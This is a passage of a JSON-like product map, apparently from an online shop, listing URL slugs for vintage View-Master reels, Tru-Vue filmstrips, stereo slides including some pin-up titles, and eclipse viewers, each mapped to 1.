:1,"gold-jerusalem-kotel-marawi-view-master-3-reel-packet-vintage-c822":1,"andrew-madrid-view-master-3-reel-packet-vintage-c242-bs5":1,"andrew-seville-spain-view-master-3-reel-packet-vintage-c243-bs5":1,"andrew-portugal-view-master-3-reel-packet-vintage-c270-bs5":1,"andrew-norway-view-master-3-reel-packet-vintage-c500-bs5":1,"andrew-lake-garda-view-master-3-reel-packet-vintage-c037-bs5":1,"andrew-lisbon-view-master-3-reel-packet-vintage-c265-bs6":1,"andrew-oak-creek-canyon-arizona-view-master-3-reel-packet-1960s-view-vintage":1,"andrew-salzburg-and-salzkammergut-view-master-3-reel-packet-vintage-c647-bs6":1,"andrew-venice-view-master-3-reel-packet-vintage-c030-bs6":1,"andrew-norrland-view-master-3-reel-packet-vintage-c512-bs6":1,"andrew-everglades-national-park-view-master-3-reel-packet-1970s-view-vintage":1,"solar-eclipse-glasses-iso-certified-cardboard-cosmic-groove-new":1,"solar-eclipse-glasses-iso-certified-cardboard-green-alien-new":1,"solar-eclipse-glasses-iso-certified-cardboard-sunny-side-up-new":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-1960s-vintage-b312-s5":1,"andrew-nicaragua-view-master-3-reel-packet-1960s-views-vintage-b020-s6a":1,"andrew-guatemala-view-master-3-reel-packet-1960s-views-vintage-b012-g1a":1,"andrew-dragons-and-other-creatures-view-master-3-reel-packet-1970s-vintage-j77-g6":1,"andrew-knights-in-armor-view-master-3-reel-packet-1970s-vintage-j76-g6":1,"copy-of-cinderella-part-one-color-tru-vue-filmstrip-vintage-c113":1,"copy-of-cinderella-part-two-color-tru-vue-filmstrip-vintage-c114":1,"andrew-trinidad-and-tobago-view-master-3-reel-packet-1960s-views-vintage-b031-s6":1,"andrew-pendleton-round-up-view-master-3-reel-packet-1960s-vintage-b943-g1a":1,"andrew-curacao-view-master-3-reel-packet-1960s-views-vintage-b037-s5":1,"andrew-silver-springs-attractions-view-master-3-reel-packet-1950s-views-vintage-a968-su":1,"copy-of-bryce-canyon-tru-vue-filmstrip-vintage-c-205":1,"copy-of-carlsbad-caverns-2-color-tru-vue-filmstrip-vintage-c211":1,"copy-of-grand-canyon-1-color-tru-vue-filmstrip-vintage-c220":1,"copy-of-grand-teton-color-tru-vue-filmstrip-vintage-c225":1,"copy-of-great-smoky-mountains-color-tru-vue-filmstrip-vintage-c228":1,"copy-of-great-smoky-mountains-2-color-tru-vue-filmstrip-vintage-c229":1,"andrew-six-flags-movieland-view-master-3-reel-set-on-card-vintage-5343":1,"copy-of-mesa-verde-color-tru-vue-filmstrip-vintage-c241":1,"copy-of-sequoia-national-park-color-tru-vue-filmstrip-vintage-c271":1,"copy-of-yosemite-color-tru-vue-filmstrip-vintage-c294":1,"copy-of-zion-national-park-color-tru-vue-filmstrip-vintage-c297":1,"copy-of-death-valley-color-tru-vue-filmstrip-vintage-c311":1,"andrew-dune-view-master-3-reel-set-on-card-1984-vintage-4058":1,"copy-of-movie-stars-homes-color-tru-vue-filmstrip-vintage-c341":1,"copy-of-hoover-dam-color-tru-vue-filmstrip-vintage-c421":1,"copy-of-cave-of-the-winds-manitou-color-tru-vue-filmstrip-vintage-c511":1,"copy-of-denver-mountain-parks-color-tru-vue-filmstrip-vintage-c517":1,"copy-of-garden-of-the-gods-color-tru-vue-filmstrip-vintage-c521":1,"copy-of-petrified-forest-painted-desert-color-tru-vue-filmstrip-vintage-c451":1,"copy-of-seven-falls-cheyenne-canoa-color-tru-vue-filmstrip-vintage-c571":1,"the-green-hornet-view-master-3-reel-packet-1960s-vintage-b488-s6a":1,"dalia-thor-view-master-3-reel-packet-1970s-vintage-h39-g5":1,"dalia-buck-rogers-view-master-3-reel-packet-1970s-vintage-j1-g6":1,"birds-bees-butterflies-view-master-3-reel-set-on-card-1983-vintage-d236e":1,"dalia-the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g":1,"dalia-flash-gordon-view-master-3-reel-packet-1960s-vintage-b583-s6":1,"copy-of-black-hills-color-tru-vue-filmstrip-vintage-c202-1":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-2":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-4":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-6":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-7":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-8":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-9":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-10":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-11":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-12":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-13":1,"hand-held-solar-eclipse-viewer-iso-certified-cardboard-solar-yellow-new":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-14":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-15":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-16":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-17":1,"andrew-20-000-mijlen-onder-zee-view-master-3-reel-packet-1960s-vintage":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-20":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-25":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-26":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-27":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-28":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-29":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-32":1,"andrew-british-columbia-view-master-3-reel-packet-1960s-views-vintage-a014-g1a":1,"andrew-puerto-rico-view-master-3-reel-packet-vintage-b039-g3a":1,"andrew-ecuador-view-master-3-reel-packet-vintage-b091-s6a":1,"andrew-uruguay-view-master-3-reel-packet-vintage-b069-s6a":1,"andrew-inside-china-today-view-master-3-reel-packet-1970s-views-vintage-b255-g3a":1,"six-flags-over-mid-america-view-master-3-reel-packet-1970s-vintage-a458-g3a":1,"andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-1970s-view-vintage-a234":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s6":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s5":1,"ostfriesische-inseln-view-master-3-reel-packet-1960s-view-vintage-c414-bs6":1,"view-master-album-for-reel-storage-with-original-box":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-39":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-44":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-45":1,"acapulco-view-master-3-reel-packet-1980-views-vintage-l3s-g6nk":1,"havana-and-cuba-view-master-3-reel-packet-vintage-b034-g3b":1,"bermuda-view-master-3-reel-packet-vintage-b029-g3c":1,"colombia-view-master-3-reel-packet-vintage-k51s-g6":1,"andrew-venezuela-view-master-3-reel-packet-vintage-k30-g6":1,"andrew-chile-view-master-3-reel-packet-vintage-k52-g6":1,"andrew-tucson-and-arizona-sonora-dessert-museum-view-master-3-reel-packet-vintage-a367-g1a":1,"andrew-fairy-tales-hans-christian-andersens-view-master-3-reel-packet-vintage-b305-g3b":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-a598-g3a":1,"busch-gardens-los-angeles-ca-view-master-3-reel-packet-1970s-views-vintage-a43-g4a":1,"andrew-grand-canyon-view-master-3-reel-packet-1970s-vintage-j80-g6":1,"golden-book-favorites-view-master-3-reel-packet-1970s-vintage-h14-g5":1,"yosemite-national-park-view-master-3-reel-packet-1980s-views-vintage-k44-v2":1,"grand-canyon-river-expedition-view-master-3-reel-packet-1970s-views-vintage-a372-g3a":1,"popeye-view-master-3-reel-packet-1970s-vintage-b516-g4a":1,"popeye-view-master-3-reel-packet-1960s-vintage-b516-e-bg4":1,"polynesian-cultural-center-view-master-3-reel-packet-1960s-vintage-a129-g1a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-a892-g1b":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-a512-g3a":1,"dalia-chicago-architecture-weather-seal-view-master-commercial-reel-3d-images":1,"monterey-peninsula-view-master-3-reel-packet-1970s-views-vintage-k92-g6":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a453-g3c":1,"malaysia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k24-g6":1,"istanbul-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c806-bs6":1,"thailand-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-j32-g6":1,"jakarta-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k49-g6":1,"mission-impossible-view-master-3-reel-packet-1970s-vintage-b505-g1":1,"andrew-americas-man-in-space-view-master-3-reel-packet-1960s-vintage-b657-s5":1,"don-quijote-de-la-mancha-view-master-3-reel-set-on-card-1978-vintage-bd180-123sp":1,"duke-gardens-view-master-3-reel-packet-1973-vintage-a762-g3a":1,"copy-of-disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"598-nassau-new-world-riviera-bahamas-view-master-vintage-single-reel":1,"london-view-master-3-reel-packet-1970s-views-vintage-b157-g3a":1,"marineland-game-farm-view-master-3-reel-packet-1970s-views-vintage-a040-g5a":1,"heidelberg-und-neckartal-view-master-3-reel-packet-1970s-views-vintage-c411d-bs6":1,"legend-of-indiana-jones-view-master-3-reel-set-new":1,"ugly-duckling-view-master-souvenir-plant-tour-reel-vintage-1948":1,"the-partridge-family-view-master-3-test-reel-set-from-vm-archives-1970s-vintage-b569-g1a":1,"seattle-washington-view-master-souvenir-test-reel-1974-vintage-a2745":1,"bonanza-view-master-3-reel-packet-1960s-vintage-b471-g1a":1,"rainier-natl-park-view-master-hand-letter-reel-vintage-hl-109c":1,"oregon-caves-view-master-buff-reel-vintage-buf-92c":1,"oregon-caves-view-master-buff-reel-vintage-buf-93n":1,"oregon-coast-southern-section-view-master-blue-ring-reel-vintage-br-97":1,"st-louis-zoological-park-no1-view-master-hand-lettered-reel-vintage-br-295n":1,"oregon-coast-central-section-view-master-blue-ring-reel-vintage-br-96n":1,"new-york-worlds-fair-1939-40-view-master-blue-ring-reel-vintage-br-88c":1,"oregon-caves-view-master-blue-ring-reel-vintage-br-92c":1,"rocky-mt-national-park-colorado-view-master-blue-ring-reel-vintage-br-101n":1,"los-angeles-zoo-view-master-3-reel-packet-1960s-view-vintage-a201-g1a":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1950s-view-vintage-aircr-s3":1,"andrew-beautiful-caverns-of-luray-view-master-3-reel-packet-1950s-view-vintage-caverluray-s3":1,"2-andrew-japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"expo-70-osaka-japan-night-scenes-view-master-3-reel-packet-1970s-views-vintage-b270-g3a":1,"berlin-view-master-3-reel-packet-1950s-view-vintage-c408-bs5":1,"muchen-view-master-3-reel-packet-1950s-view-vintage-c420-bs6":1,"andrew-pyramids-and-antiquities-of-egypt-view-master-3-reel-packet-1970s-view-vintage-b141-g3a":1,"mecca-view-master-3-reel-packet-1960s-view-vintage-b228-bs6":1,"andrew-southern-africa-view-master-3-reel-packet-1950s-view-vintage":1,"muppets-audition-night-view-master-3-reel-packet-1970s-view-vintage-l9-g5nk":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-view-vintage-k26-g5nk":1,"great-muppet-caper-view-master-3-reel-packet-1970s-view-vintage-m7-v1nk":1,"2-andrew-families-seasons-and-holidays-view-master-vintage-3-reel-packet-vintage-k6-g6":1,"copy-of-skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517e-bs6":1,"2-andrew-my-disney-abc-view-master-vintage-3-reel-packet-vintage-k7-g6":1,"2-andrew-words-make-stories-view-master-vintage-3-reel-packet-vintage-k9-g6":1,"2-andrew-fun-with-numbers-view-master-vintage-3-reel-packet-vintage-k10-g6":1,"2-andrew-isis-view-master-3-reel-packet-1970s-vintage-t100-g5a":1,"2-andrew-pekin-view-master-3-reel-packet-1960s-views-vintage-c891-bg1":1,"2-andrew-australia-view-master-3-reel-packet-1960s-views-vintage-b299-bs6":1,"2-andrew-measure-with-metrics-view-master-3-reel-packet-1970s-vintage-k11-g6":1,"toy-story-disney-view-master-3-reel-set-new":1,"2-andrew-istanbul-view-master-3-reel-packet-1960s-views-vintage-c806-s6a":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-a009-g1a":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-a347-g1a":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-a347-s5":1,"ch-37-herod-kills-john-the-baptist-view-master-single-reel-1947-vintage":1,"the-angel-gabriel-view-master-single-reel-1947-vintage-ch-1":1,"jesus-turns-water-into-wine-view-master-single-reel-1947-vintage-ch-15":1,"jesus-answers-the-prayer-of-a-mother-view-master-single-reel-1947-vintage-ch-40":1,"the-good-samaritan-view-master-single-reel-1947-vintage-ch-47":1,"jesus-our-good-shepherd-view-master-single-reel-1947-vintage-ch-49":1,"the-rich-man-and-poor-lazarus-view-master-single-reel-1947-vintage-ch-57":1,"the-prodigal-son-view-master-single-reel-1947-vintage-ch-55b":1,"kuwait-view-master-3-reel-set-on-card-1986-vintage-c846-em":1,"guadalajara-y-el-circulo-colonial-view-master-3-reel-packet-l12s-g6":1,"rupert-the-bear-view-master-3-reel-packet-d109e-bg3":1,"calimero-view-master-3-reel-packet-d129e-bg3":1,"royal-wedding-belgium-view-master-3-reel-packet-c354-bs5":1,"wedding-of-princess-margaret-view-master-3-reel-packet-c280-s5":1,"metro-toronto-zoo-view-master-3-reel-packet-a041-g6":1,"2-andrew-freedom-trail-view-master-3-reel-set-on-card-new-5148":1,"african-lion-safari-view-master-3-reel-packet-ontario-canada-a042-g5a":1,"ncaa-track-and-field-championships-view-master-3-reel-packet-b935-g3a":1,"wedding-of-king-constantine-view-master-3-reel-packet-1964-c007-bs6":1,"royal-wedding-view-master-3-reel-packet-1962-c005-bs5":1,"united-arab-emirates-view-master-3-reel-set-on-card-1984-new-c847-em":1,"luneburger-heide-view-master-3-reel-packet-1960s-views-vintage-c433d-bg2":1,"2-andrew-new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-a180-g1a":1,"mickey-mouse-in-new-adventures-view-master-3-reel-packet-1950s-vintage-a702-s3":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-k67-g6":1,"star-street-view-master-3-reel-set-on-card-1988-opened-d-276n":1,"meopta-reel-nude-girls-iii-pin-up-glamour-art-7-models-with-props-vintage":1,"grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-1983-new-bc363-123fm":1,"babar-view-master-single-reel-set-on-card-unopened-vintage-bb419-4d":1,"skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517-bs6":1,"meopta-reel-nude-girls-pin-up-glamour-art-with-photo-equipment-vintage":1,"aladin-und-die-wunderlampe-view-master-3-reel-set-unopened-vintage-bd-130d":1,"americas-bicentennial-celebration-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new":1,"2-andrew-prehistoric-life-view-master-3-reel-set-new":1,"2-andrew-little-mermaid-view-master-3-reel-set-new":1,"2-andrew-mickeys-world-tour-view-master-3-reel-set-new":1,"utah-view-master-3-reel-packet-1960s-view-vintage-a345-g1a":1,"1-andrew-view-master-model-12-lighted-viewer-unopened-1976":1,"oregon-caves-oregon-view-master-blue-ring-reel-vintage-91":1,"oregon-coast-central-section-view-master-blue-ring-reel-1940s-vintage-96":1,"oregon-caves-oregon-view-master-blue-ring-reel-1940s-vintage-92":1,"caboodles-cosmetics-llc-view-master-commercial-reel-vintage":1,"tv-stars-view-master-3-reel-packet-1950s-vintage-745-746-747-s2":1,"new-york-view-master-3-reel-packet-1950s-vintage-autographed-a689-bg3":1,"star-trek-view-master-3-reel-packet-1960s-vintage-b499e-bg3":1,"image-one-studios-photography-view-master-commercial-reel-vintage":1,"amazing-billy-broccoflower-view-master-commercial-reel-vintage":1,"stereo-slide-colossal-storage-traveling-case-9-attachable-drawers-holds-1400":1,"mickeys-world-tour-view-master-3-reel-set-on-card-new-3080":1,"helgoland-und-nordfriesische-bader-germany-view-master-3-reel-packet-1960s-vintage-c428-bs6":1,"bayerische-alpen-germany-view-master-3-reel-packet-1960s-vintage-c431d-bs6":1,"vallee-de-la-meuse-belgium-view-master-3-reel-packet-1960s-views-vintage-c365f-n-bs6":1,"furnes-and-west-coast-belgium-view-master-3-reel-packet-1960s-views-vintage-c359-bs5":1,"toto-perfection-by-design-view-master-commercial-reel":1,"liege-et-sa-province-belgium-view-master-3-reel-packet-1960s-views-vintage-c364f-n-bs6":1,"universal-studios-hollywood-set-1-e-t-view-master-3-reel-set-1990s-vintage-5456":1,"universal-studios-hollywood-no-1-jaws-view-master-3-reel-set-1980s-vintage-5344":1,"brussels-worlds-fair-general-view-master-3-reel-packet-1958-vintage-1992abc-bs3":1,"kings-family-restaurant-view-master-commercial-reel":1,"brussels-worlds-fair-gay-belgium-view-master-3-reel-packet-1958-vintage-1993abc-bs3":1,"brussels-worlds-fair-pavilions-view-master-3-reel-packet-1958-vintage-1986abc-bs3":1,"redhead-nude-startled-at-typewriter-stereo-slide-realist":1,"redhead-nude-looking-into-mirror-seeing-reflection-stereo-slide-realist":1,"pinup-nude-stereo-slide-realist-hanson-from-hawaii":1,"pinup-nude-stereo-slide-realist-glass-lee-jacobs-pensive":1,"pinup-nude-stereo-slide-realist-original-kodachrome-7perf-on-beach-1966":1,"pinup-nude-stereo-slide-realist-blonde-in-tree-with-frog-visuemont":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1950s-vintage-974abc-s2":1,"san-diego-zoo-view-master-3-reel-packet-vintage-a173-g3b":1,"san-diego-zoo-packet-no-2-view-master-3-reel-packet-vintage-a197-g1a":1,"snakes-view-master-3-reel-packet-1960s-vintage-j65-g6":1,"los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5-1":1,"clock-cleaners-mickey-donald-goofy-view-master-3-reel-set-new-b551":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-nj123-s3":1,"homes-of-hollywood-movie-stars-view-master-gold-center-reel-220":1,"idaho-view-master-3-reel-packet-1950s-views-vintage-a285-s3":1,"2-andrew-rocky-mt-national-park-view-master-gold-center-reel-101":1,"animals-of-alaska-view-master-test-souvenir-reel-1974-a1066":1,"new-hampshire-view-master-3-reel-packet-1950s-views-vintage-nh123-s3":1,"matchbox-view-master-rare-regular-wheels-commercial-reel":1,"south-carolina-view-master-3-reel-packet-1950s-views-vintage-sc123-s3":1,"a-selection-of-bulky-sweaters-view-master-commercial-reel":1,"scenic-u-s-a-view-master-3-reel-packet-1960s-views-vintage-a996-s6a":1,"kings-dominion-theme-park-view-master-3-reel-packet-1970s-views-vintage-a825-g5a":1,"walt-disney-world-florida-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"san-francisco-view-master-3-reel-packet-1960s-views-vintage-a172-s6b":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"walt-disney-character-theatre-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"monsters-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"3-andrew-smithsonian-institution-view-master-3-reel-packet-1960s-views-vintage-a792-s6":1,"3-andrew-opryland-usa-view-master-3-reel-packet-1970s-views-vintage-a878-g3":1,"new-york-worlds-fair-view-master-3-reel-packet-1960s-views-vintage-a672-s6":1,"eskimos-view-master-3-reel-packet-1960s-views-vintage-a102-s6":1,"monterrey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-a205-g3":1,"forging-a-nation-view-master-3-reel-packet-1970s-views-vintage-b811-g3a":1,"step-into-the-universe-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"sea-swirl-decorative-plywood-view-master-commercial-reel":1,"new-york-worlds-fair-general-tour-view-master-3-reel-packet-1960s-views-vintage-a671-s6":1,"san-diego-view-master-3-reel-packet-1960s-views-vintage-a198-s6a":1,"tucson-and-arizona-sonora-desert-museum-view-master-3-reel-packet-1960s-views-vintage-a367-g1a":1,"disney-theatre-10-viewmaster-vintage-3d-reels-plus-storage-case-vintage":1,"weeki-wachee-attractions-view-master-3-reel-packet-1970s-views-vintage-a987-g3b":1,"new-york-worlds-fair-industrial-area-view-master-3-reel-packet-1960s-views-vintage-a675-s6":1,"beautiful-cypress-gardens-view-master-3-reel-packet-1960s-views-vintage-a961-s5":1,"busch-gardens-view-master-3-reel-packet-19670s-views-vintage-j6-g6":1,"malaya-south-east-asia-view-master-3-reel-packet-1960s-views-vintage-b247-s6":1,"turkey-view-master-3-reel-packet-1960s-views-vintage-b208-g1a":1,"bretagne-cote-atlantique-view-master-3-reel-packet-1960s-views-vintage-c191f-bg1":1,"in-darkest-africa-view-master-3-reel-packet-1950s-views-vintage-3900abc-s3":1,"opel-gt-front-engine-sport-car-view-master-commercial-reel":1,"blackpool-and-the-illuminations-england-view-master-3-reel-packet-views-vintage-c289e-bs6":1,"wolf-man-view-master-3-reel-packet-1970s-vintage-j30-g6":1,"adventure-of-g-i-joe-view-master-3-reel-packet-1970s-vintage-b585-g3":1,"buck-rogers-view-master-3-reel-packet-1980s-vintage-l15-v2":1,"national-memorial-park-virginia-view-master-commercial-reel":1,"mecca-saudi-arabia-view-master-3-reel-packet-views-vintage-b228e-bg3":1,"hajj-and-ziarah-journal-view-master-3-reel-packet-views-vintage-c843-bg3":1,"elektro-gennel-stockholm-household-products-view-master-commercial-reel":1,"pinup-model-demonstrating-traveler-tv-console-7p-stereo-slide":1,"2-pinup-nude-35mm-proof-set-in-2x2-mounts-kathy-by-steven-cordain-1960s":1,"pinup-nude-stereo-slide-original-playing-guitar":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-1":1,"bettie-page-pin-up-3x3-stereo-pair-print-real-photograph-for-stereo-card-mounts-2":1,"marvel-heroes-thor-spiderman-7-viewmaster-vintage-3d-reels-plus-storage-case":1,"yellowstone-national-park-view-master-gold-center-reel-vintage-129":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1960s-vintage-a180-g1a":1,"world-famous-gold-camp-view-master-special-on-location-reel-1975-vintage-a3236":1,"toy-fair-view-master-commercial-reel-1972-vintage":1,"jaws-3-d-3-view-master-test-reel-set-1983-vintage":1,"phoenix-zoo-view-master-special-on-location-reel-1976-vintage-a3665":1,"expo-70-general-tour-i-osaka-japan-view-master-3-reel-packet-1970s-vintage-b268-g3a":1,"glimmer-ghost-story-view-master-3-reels-christopher-schneberger-2012":1,"pinup-nude-stereo-slide-two-ladies-by-fireplace-cardboard-mount-1950s-vintage":1,"nude-female-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg":1,"pinup-nude-stereo-slide-back-arch-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-getting-into-bed-kodachrome-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-by-lee-jacobs-my-pretty-beads-glass-mount-1950s-vintage":1,"nude-couple-slide-nudist-community-glass-35mm-metal-mount-by-christ-wahlbergt-1950s-vintage":1,"nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"scarf-nude-couple-slide-nudist-community-35mm-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"rock-nude-couple-35mm-slide-nudist-community-glass-metal-mount-by-chris-wahlberg-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-magazine-background-2-35mm-slides-1950s-vintage":1,"pinup-nude-stereo-slide-girl-on-couch-black-white-hollywood-stereo-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-in-bed-cardboard-mount-1950s-vintage":1,"pinup-nude-stereo-slide-girl-with-red-veil-cardboard-mount-1950s-vintage":1,"hans-scharoun-buildings-in-berlin-view-master-3-reel-set-in-case-306-vintage":1,"antonio-gaudi-park-guell-view-productions-single-reel-101-vintage":1,"blue-rodeo-view-master-commercial-reel-canadian-rock-band-vintage":1,"maja-de-bij-view-master-3-reel-set-on-card-1979-vintage-bd182-123n":1,"captain-kremmen-view-master-3-reel-set-on-card-1979-vintage-bd179-123e":1,"alex-view-master-3-reel-set-on-card-1986-vintage-d265f":1,"les-entrechats-view-master-3-reel-set-on-card-vintage-d252f":1,"dempsey-and-makepeace-view-master-3-reel-set-on-card-vintage-d244e":1,"de-bereboot-view-master-3-reel-set-on-card-1976-vintage-bd169-123n":1,"snorkels-view-master-3-reel-set-on-card-1985-vintage-d250n":1,"metal-mickey-view-master-3-reel-set-on-card-1980-vintage-bd217-123e":1,"the-oldest-wooden-school-in-u-s-view-master-special-on-location-reel-1978-vintage":1,"that-70s-show-view-master-special-commercial-reel-2006-vintage":1,"danger-mouse-view-master-3-reel-set-on-card-1982-vintage-bd214-123e":1,"rekord-4-drs-pts-caravan-8-pl-view-master-commercial-reel-outstanding-views-vintage":1,"architecture-of-the-60s-view-master-2-reel-set-le-corbusier-art-safdie-vintage-202":1,"bruce-goff-3-houses-view-master-3-reel-set-in-case-architecture-vintage-301":1,"russel-wright-dragon-rock-view-master-3-reel-set-in-case-vintage-104":1,"johnson-wax-the-wright-buildings-view-master-3-reel-set-in-case-architecture-1999-vintage-303":1,"fallingwater-frank-lloyd-wright-view-master-single-reel-by-view-productions-vintage-302-1r":1,"frank-lloyd-wright-fallingwater-2-view-master-reels-by-view-productions-vintage-201":1,"charles-ray-eames-stereo-photographs-view-master-3-reel-set-in-case-architecture-vintage-305":1,"fallingwater-wright-3rd-dimension-view-master-3-reel-set-in-case-architecture-vintage-302":1,"frank-gehry-sheet-metal-view-master-3-reel-set-in-case-vintage-304":1,"frank-lloyd-wright-3-houses-view-master-3-reel-set-in-case-architecture-vintage-307":1,"ralph-erskine-buildings-in-stockholm-view-master-3-reel-set-in-case-architecture-vintage-308":1,"batman-forever-view-master-3-reel-set-new-wkt-4160":1,"copy-of-the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g5ank":1,"konigswinter-view-master-special-souvenir-on-location-reel-1977-vintage-bc4074":1,"oostende-view-master-special-souvenir-on-location-reel-1976-vintage-bc3695":1,"cochem-view-master-special-souvenir-on-location-reel-1977-vintage-bc4054":1,"the-pillbugs-view-master-special-commercial-reel-vintage":1,"meli-view-master-special-souvenir-on-location-reel-1978-vintage-bc3696":1,"windmills-of-holland-view-master-special-souvenir-on-location-reel-1976-vintage-bc3944":1,"pan-am-view-master-commercial-reel-first-with-the-747-vintage":1,"anatomy-of-the-hand-view-master-commercial-reel-1946-vintage-ms-3":1,"1959-earthquake-area-madison-river-canyon-view-master-special-on-location-reel-vintage-a2971":1,"meli-park-view-master-special-souvenir-on-location-reel-1976-vintage-bc3697":1,"enchanted-forest-salem-oregon-view-master-special-on-location-reel-1976-vintage-a2565":1,"micro-medical-view-master-commercial-reel-vintage":1,"micro-medical-view-master-commercial-reel-vintage-no-1":1,"jpl-50th-anniversary-of-explorer-1-view-master-commercial-reel-vintage":1,"meli-land-view-master-special-souvenir-on-location-reel-1976-vintage-bc3698":1,"san-diego-harbor-excursion-view-master-commercial-reel-1975-vintage":1,"wells-fargo-view-master-commercial-reel-vintage-reel-1":1,"royal-wedding-london-july-29-1981-view-master-3-reel-set-on-card-vintage-bd210e":1,"u-s-army-research-laboratory-view-master-commercial-reel-vintage":1,"la-costa-veneta-italia-view-master-3-reel-packet-1960s-views-vintage-c050-bs6":1,"jutland-denmark-view-master-3-reel-packet-1960s-views-vintage-c477-bs6":1,"versailles-france-view-master-3-reel-packet-1960s-views-vintage-c174e-bs6":1,"3-andrew-le-dolomiti-italy-view-master-3-reel-packet-1970s-views-vintage-c027-bg4":1,"engadine-switzerland-view-master-3-reel-packet-1970s-views-vintage-c128-bg4":1,"firenze-view-master-3-reel-packet-1970s-views-vintage-c028-bg4":1,"costa-brava-spain-view-master-3-reel-packet-1970s-views-vintage-c240-bg4":1,"paris-mon-oeil-view-master-special-commercial-4-reel-set-vintage":1,"roma-antiga-italy-series-no-6-view-master-3-reel-packet-1970s-views-vintage-c035-bg4":1,"will-vinton-studios-nissan-car-view-master-test-commercial-reel-vintage":1,"expo-67-montreal-view-master-single-reel-by-view-productions-vintage-105":1,"swiss-alpine-passes-view-master-3-reel-packet-1970s-views-vintage-c127-bg5":1,"lago-di-garda-italy-series-no-11-view-master-3-reel-packet-1970s-views-vintage-c037-bg5":1,"costa-dorada-view-master-3-reel-packet-1970s-views-vintage-c256-bg5":1,"cades-cove-tennessee-view-master-special-on-location-reel-1979-vintage-k515":1,"jordan-view-master-3-reel-set-on-card-1986-vintage-bc532-123em":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd157-4":1,"corse-france-view-master-3-reel-packet-views-vintage-c173f-bs6":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-5":1,"suske-en-wiske-view-master-single-reel-on-card-vintage-bd157-6":1,"chamonix-france-view-master-3-reel-packet-views-vi